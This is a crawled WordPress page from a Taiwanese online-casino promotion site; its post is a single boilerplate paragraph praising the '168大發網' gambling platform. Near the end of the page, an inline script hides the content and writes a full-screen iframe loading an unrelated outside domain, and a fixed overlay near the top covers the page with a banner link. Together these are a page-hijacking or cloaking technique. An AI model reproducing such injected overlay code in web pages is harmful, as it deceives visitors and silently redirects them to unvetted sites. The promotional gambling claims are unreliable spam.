

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.globalmoney.com.tw/archives/123
body_size: 31324
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.globalmoney.com.tw/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://www.globalmoney.com.tw/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>168大發網得到了更廣泛的玩家們的喜愛和支持 - 大老爺娛樂城</title>
	<link rel="canonical" href="https://www.globalmoney.com.tw/archives/123" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="168大發網得到了更廣泛的玩家們的喜愛和支持 - 大老爺娛樂城" />
	<meta property="og:description" content="168大發網提供多元化博弈遊戲可供你選擇，始終致力於為廣大客戶提供優質的遊戲體驗 &hellip; 閱讀全文 &rarr;" />
	<meta property="og:url" content="https://www.globalmoney.com.tw/archives/123" />
	<meta property="og:site_name" content="大老爺娛樂城" />
	<meta property="article:published_time" content="2021-07-24T02:05:34+00:00" />
	<meta property="article:modified_time" content="2021-07-24T02:05:37+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.globalmoney.com.tw/archives/123#article","isPartOf":{"@id":"https://www.globalmoney.com.tw/archives/123"},"author":{"name":"admin","@id":"https://www.globalmoney.com.tw/#/schema/person/77290d67ac6832b170407c01943732ee"},"headline":"168大發網得到了更廣泛的玩家們的喜愛和支持","datePublished":"2021-07-24T02:05:34+00:00","dateModified":"2021-07-24T02:05:37+00:00","mainEntityOfPage":{"@id":"https://www.globalmoney.com.tw/archives/123"},"wordCount":0,"articleSection":["大老爺娛樂城"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://www.globalmoney.com.tw/archives/123","url":"https://www.globalmoney.com.tw/archives/123","name":"168大發網得到了更廣泛的玩家們的喜愛和支持 - 大老爺娛樂城","isPartOf":{"@id":"https://www.globalmoney.com.tw/#website"},"datePublished":"2021-07-24T02:05:34+00:00","dateModified":"2021-07-24T02:05:37+00:00","author":{"@id":"https://www.globalmoney.com.tw/#/schema/person/77290d67ac6832b170407c01943732ee"},"breadcrumb":{"@id":"https://www.globalmoney.com.tw/archives/123#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.globalmoney.com.tw/archives/123"]}]},{"@type":"BreadcrumbList","@id":"https://www.globalmoney.com.tw/archives/123#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.globalmoney.com.tw/"},{"@type":"ListItem","position":2,"name":"168大發網得到了更廣泛的玩家們的喜愛和支持"}]},{"@type":"WebSite","@id":"https://www.globalmoney.com.tw/#website","url":"https://www.globalmoney.com.tw/","name":"大老爺娛樂城","description":"大老爺娛樂城開獎直播平台官網為廣大彩民提供足彩、體彩、競彩、福彩等國家合法彩票的購買服務，168娛樂城打造全方位的體育直播大發網，免費推薦最快、最全、最准的比分助您在彩場縱橫馳騁，168娛樂城現金網讓您親身體驗無與倫比的競技快感。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.globalmoney.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.globalmoney.com.tw/#/schema/person/77290d67ac6832b170407c01943732ee","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.globalmoney.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.globalmoney.com.tw"],"url":"https://www.globalmoney.com.tw/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《大老爺娛樂城》&raquo; 資訊提供" href="https://www.globalmoney.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大老爺娛樂城》&raquo; 留言的資訊提供" href="https://www.globalmoney.com.tw/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.globalmoney.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.globalmoney.com.tw%2Farchives%2F123" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.globalmoney.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.globalmoney.com.tw%2Farchives%2F123&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697d591b01206*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.globalmoney.com.tw/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.globalmoney.com.tw/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.globalmoney.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.globalmoney.com.tw/wp-json/wp/v2/posts/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.globalmoney.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.globalmoney.com.tw/?p=123' />
</head>

<body class="wp-singular post-template-default single single-post postid-123 single-format-standard wp-theme-twentyten"><div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:299;">
	<div align="center" valign="top"><a href="/main.html" rel="nofollow"><img src="/index.jpg" alt="168娛樂城現金網入口-168大發網開獎直播平台" width="100%"  border="0"></a></div>
</div>
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.globalmoney.com.tw/" title="大老爺娛樂城" rel="home">大老爺娛樂城</a>
					</span>
				</div>
				<div id="site-description">大老爺娛樂城開獎直播平台官網為廣大彩民提供足彩、體彩、競彩、福彩等國家合法彩票的購買服務，168娛樂城打造全方位的體育直播大發網，免費推薦最快、最全、最准的比分助您在彩場縱橫馳騁，168娛樂城現金網讓您親身體驗無與倫比的競技快感。</div>

									<img src="https://www.globalmoney.com.tw/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="跳至主要內容">跳至主要內容</a></div>
				<div class="menu"><ul>
<li ><a href="https://www.globalmoney.com.tw/">首頁</a></li><li class="page_item page-item-32"><a href="https://www.globalmoney.com.tw/168-dafa-network">168大發網流水</a></li>
<li class="page_item page-item-33"><a href="https://www.globalmoney.com.tw/dafa-net-2">大樂透評價</a></li>
<li class="page_item page-item-31"><a href="https://www.globalmoney.com.tw/dafa-net">大發網出金速度</a></li>
<li class="page_item page-item-976"><a href="https://www.globalmoney.com.tw/dalaoye-entertainment">大老爺娛樂</a></li>
<li class="page_item page-item-975"><a href="https://www.globalmoney.com.tw/dalaoye-entertainment-city">大老爺娛樂城</a></li>
<li class="page_item page-item-973"><a href="https://www.globalmoney.com.tw/customer-service">大老爺娛樂城客服</a></li>
<li class="page_item page-item-972"><a href="https://www.globalmoney.com.tw/evaluation-master">大老爺評價</a></li>
<li class="page_item page-item-447"><a href="https://www.globalmoney.com.tw/168entertainmentcity-entrance">大老爺評價入口</a></li>
<li class="page_item page-item-971"><a href="https://www.globalmoney.com.tw/vip-experience-bonus">大老爺體驗金</a></li>
<li class="page_item page-item-30"><a href="https://www.globalmoney.com.tw/tianxia-cash-network">天下現金網儲值</a></li>
<li class="page_item page-item-34"><a href="https://www.globalmoney.com.tw/lottery">樂透彩評價</a></li>
<li class="page_item page-item-446"><a href="https://www.globalmoney.com.tw/168entertainmentcity-live-platform">線上客服直播平台</a></li>
<li class="page_item page-item-93"><a href="https://www.globalmoney.com.tw/jin-dafa">金大發體驗金</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.globalmoney.com.tw/archives/124" rel="prev"><span class="meta-nav">&larr;</span> 為客戶提供安全、穩定、公平的遊戲，為客戶帶來更好的博弈遊戲體驗</a></div>
					<div class="nav-next"><a href="https://www.globalmoney.com.tw/archives/128" rel="next">168大發網給你帶到無限歡樂的棋牌競技遊戲，給你身臨其境之感 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-123" class="post-123 post type-post status-publish format-standard hentry category-tags1">
					<h1 class="entry-title">168大發網得到了更廣泛的玩家們的喜愛和支持</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">發佈日期:</span> <a href="https://www.globalmoney.com.tw/archives/123" title="上午 10:05" rel="bookmark"><span class="entry-date">2021 年 7 月 24 日</span></a>，<span class="meta-sep">作者:</span> <span class="author vcard"><a class="url fn n" href="https://www.globalmoney.com.tw/archives/author/admin" title="檢視「admin」的全部文章">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p><a href="https://www.globalmoney.com.tw">168大發網</a>提供多元化博弈遊戲可供你選擇，始終致力於為廣大客戶提供優質的遊戲體驗和服務為宗旨是168大發網娛樂平台一直在不斷追求的目標，168大發網娛樂平台的將給用戶提供更加快速的網路環境和更高效的結算服務，得到了更廣泛的玩家們的喜愛和支持。</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							分類: <a href="https://www.globalmoney.com.tw/archives/category/tags1" rel="category tag">大老爺娛樂城</a>。這篇內容的<a href="https://www.globalmoney.com.tw/archives/123" title="〈168大發網得到了更廣泛的玩家們的喜愛和支持〉的永久連結" rel="bookmark">永久連結</a>。													</div><!-- .entry-utility -->
					</div><!-- #post-123 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.globalmoney.com.tw/archives/124" rel="prev"><span class="meta-nav">&larr;</span> 為客戶提供安全、穩定、公平的遊戲，為客戶帶來更好的博弈遊戲體驗</a></div>
						<div class="nav-next"><a href="https://www.globalmoney.com.tw/archives/128" rel="next">168大發網給你帶到無限歡樂的棋牌競技遊戲，給你身臨其境之感 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.globalmoney.com.tw/">
				<div>
					<label class="screen-reader-text" for="s">搜尋關鍵字:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜尋" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="https://www.globalmoney.com.tw/archives/1009">大老爺娛樂城為玩家打造頂級的感官盛宴，每一次體驗都充滿驚喜與震撼</a>
									</li>
											<li>
					<a href="https://www.globalmoney.com.tw/archives/1008">大老爺娛樂為玩家帶來持續不斷的歡樂，讓每一刻都充滿期待</a>
									</li>
											<li>
					<a href="https://www.globalmoney.com.tw/archives/1005">大老爺娛樂城為資深玩家量身打造，盡享競技樂趣</a>
									</li>
											<li>
					<a href="https://www.globalmoney.com.tw/archives/1004">大老爺娛樂為玩家賬戶築牢防線，讓娛樂無後顧之憂</a>
									</li>
											<li>
					<a href="https://www.globalmoney.com.tw/archives/1001">大老爺體驗金實時到賬，即領即玩不等待</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">近期留言</h3><ul id="recentcomments"></ul></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">彙整</h3>
			<ul>
					<li><a href='https://www.globalmoney.com.tw/archives/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/08'>2021 年 8 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/04'>2021 年 4 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='https://www.globalmoney.com.tw/archives/date/2021/02'>2021 年 2 月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">分類</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.globalmoney.com.tw/archives/category/tags2">大老爺娛樂</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.globalmoney.com.tw/archives/category/tags1">大老爺娛樂城</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.globalmoney.com.tw/archives/category/tags3">大老爺娛樂城客服</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.globalmoney.com.tw/archives/category/tags4">大老爺評價</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.globalmoney.com.tw/archives/category/tags5">大老爺體驗金</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.globalmoney.com.tw/archives/category/uncategorized">未分類</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">其他操作</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.globalmoney.com.tw/wp-login.php">登入</a></li>
			<li><a href="https://www.globalmoney.com.tw/feed">訂閱網站內容的資訊提供</a></li>
			<li><a href="https://www.globalmoney.com.tw/comments/feed">訂閱留言的資訊提供</a></li>

			<li><a href="https://tw.wordpress.org/">WordPress.org 台灣繁體中文</a></li>
		</ul>

		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://www.globalmoney.com.tw/" title="大老爺娛樂城" rel="home">
					大老爺娛樂城				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								連結將會準時開始節目直播，並抽出本期168娛樂城註冊及多項法律、資訊安全認證支援各種設備，多元金流儲值方式與<a href="https://www.globalmoney.com.tw/">168</a>娛樂多款線上娛樂城遊戲項目分析、玩法、技巧專業教學，以及最新博弈資訊；還請樂透玩家們敬請鎖定樂透開獎與<a href="https://www.globalmoney.com.tw/">娛樂城</a>現場直播！
			</div><!-- #site-generator -->


		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="text/javascript">
function browserRedirect() {
document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:999111;\'>");
document.writeln("<iframe src=\'https://www.nxxyk.com/' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");
}
browserRedirect();
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.globalmoney.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.globalmoney.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.globalmoney.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
